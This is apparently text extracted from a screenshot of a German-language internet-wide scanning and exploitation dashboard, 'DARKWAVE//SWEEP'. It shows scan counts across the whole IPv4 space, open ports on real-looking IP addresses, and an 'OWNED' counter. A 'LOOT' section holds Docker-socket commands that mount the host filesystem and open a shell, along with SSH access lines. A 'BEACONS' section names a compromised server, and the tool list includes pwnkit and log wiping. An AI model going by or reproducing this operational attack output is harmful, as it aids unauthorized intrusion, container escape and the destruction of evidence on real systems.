 CONFIG DARKWAVE//SWEEP run: 20261124T163825Z RUNNING [ START ] [ STOP ] [ RESET ] [ STALKER ] [ ARTEX ] [ EXIT ]
MODUS nur stalker RANGE 136,147,148,149,158,161,162,1 PORTS stalker EXP BRUTE ARTEX ANWENDEN
SCANNED
2.469.146
OPEN
10.716
PHP
0
OWNED
0
ZULETZT
unreachable http://136.35.96.123:8080
QUEUE
0
PPS/T
0/1h
BLOCK
37/9.728
0.745% % von 0.0.0.0/0
// EXPLOIT - TOOL-/REQUEST-LOG
18:45:53 UNREACHABLE http://175.0.122.91:8081
18:45:38 UNREACHABLE http://175.0.71.95:8081
18:45:35 UNREACHABLE http://175.0.135.130:8081
18:45:34 UNREACHABLE http://175.0.132.62:8081
18:45:34 UNREACHABLE http://175.0.74.121:8081
18:45:34 UNREACHABLE http://175.0.252.137:8081
18:45:33 UNREACHABLE http://175.0.66.58:8081
18:45:33 UNREACHABLE http://175.0.107.63:8081
18:45:33 UNREACHABLE http://175.0.48.61:8081
18:45:33 UNREACHABLE http://175.0.206.137:8081
18:45:33 UNREACHABLE http://175.0.180.209:8081
18:45:33 UNREACHABLE http://175.0.106.249:8081
18:45:33 UNREACHABLE http://175.0.165.240:8081
18:45:33 UNREACHABLE http://175.0.97.97:8081
18:45:33 UNREACHABLE http://175.0.73.67:8081
18:45:33 UNREACHABLE http://175.0.51.211:8081
18:45:33 UNREACHABLE http://175.0.221.25:8081
18:45:33 UNREACHABLE http://175.0.78.188:8081
18:45:33 UNREACHABLE http://175.0.146.189:8081
18:45:33 UNREACHABLE http://175.0.108.147:8081
18:45:33 UNREACHABLE http://175.0.254.44:8081
18:45:33 UNREACHABLE http://175.0.103.96:8081
18:45:33 UNREACHABLE http://175.0.254.20:8081
18:45:33 UNREACHABLE http://175.0.51.153:8081
18:45:33 UNREACHABLE http://175.0.189.244:8081
18:45:33 UNREACHABLE http://175.0.83.5:8081
18:45:33 UNREACHABLE http://175.0.39.42:8081
18:45:33 UNREACHABLE http://175.0.72.50:8081
18:45:33 UNREACHABLE http://175.0.74.249:8081
18:45:33 UNREACHABLE http://175.0.81.254:8081
18:45:33 UNREACHABLE http://175.0.66.40:8081
18:45:33 OPEN 175.0.74.121:8081
18:45:33 BLOCK 175.1.0.0/16
18:45:32 OPEN 175.0.180.209:8081
18:45:32 UNREACHABLE https://175.0.64.202:8443
// TOOLS - NUCLEI
nuclei wartet auf ziele …
// ERRORS
// STALKER-PORTALE _
// COVERAGE - PORTS
block: 136.35.0.0/16
0.745% - 37/9.728 blöcke
ports:
open 175.0.74.121:8081
open 175.0.180.209:8081
open 175.0.103.96:8081
open 175.0.64.202:8443
open 175.0.69.44:8443
open 175.0.165.240:8081
open 175.0.71.95:8081
open 175.0.74.138:8443
open 175.0.132.62:8081
open 175.0.65.144:8443
open 175.0.189.244:8081
open 175.0.48.225:8443
open 175.0.48.61:8081
open 175.0.220.57:8443
// LOOT TXT JSON
ip / zugang info p l
136.0.53.183:8000 c MB ! -
http://136.0.53.183:8000 vlim
COPY LINK sh
127.0.0.1:2375 Alpine Linux ! -
http://127.0.0.1:2375 docker -H tcp://127.0.0.1:2375 run - v3.24 4c 4917MB
it --rm -v /:/host alpine sh 18.3G total/12.2G
COPY LINK docker frei
127.0.0.1:2375 c MB ! -
http://127.0.0.1:2375 docker -H tcp://127.0.0.1:2375 run -
it --rm -v /:/host alpine sh
COPY LINK docker
127.0.0.1:2375 Alpine Linux ! -
ssh -p 22 via-vector:docker@127.0.0.1 v3.24 4c 4917MB
COPY LINK shell 18.3G total/12.2G
frei
127.0.0.1:2375 c MB ! -
ssh -p 22 via-vector:docker@127.0.0.1
COPY LINK shell
127.0.0.1:2375 4c MB 18.3G ! -
ssh -p 2375 via-vector:docker@127.0.0.1 total/12.2G frei
// EXEC - live (cmd = antwort)
// BEACONS
7793c4791bbc 1.44 HOST=vps6b046a6dc203d658694599.noezserver.de
INT=5.230.41.44 172.17.0.1 USER=systemd-2caaIP=5.230.41.44
HOST=vps6b046a6dc203d658694599.noezserver.de INT=5.230.41.44
172.17.0.1 USER=systemd-2caa
masscan - 13 vektoren | pwnkit | tool - patch - logwipe | code klick = kopieren